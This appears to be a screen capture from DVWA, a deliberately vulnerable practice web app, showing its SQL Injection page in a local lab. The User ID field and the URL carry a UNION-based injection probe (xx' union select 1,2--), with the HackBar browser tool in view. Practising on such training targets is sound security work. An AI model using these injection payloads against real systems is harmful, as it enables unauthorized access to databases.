 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: xx' union select 1,2--
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat
https://www.owasp.org/index.php/SQL_Injection
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar H
QL WAF XSS LFI Encryption Encoding + -
Load URL
Split URL
http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=xx' union select 1,2--
&Submit=Submit#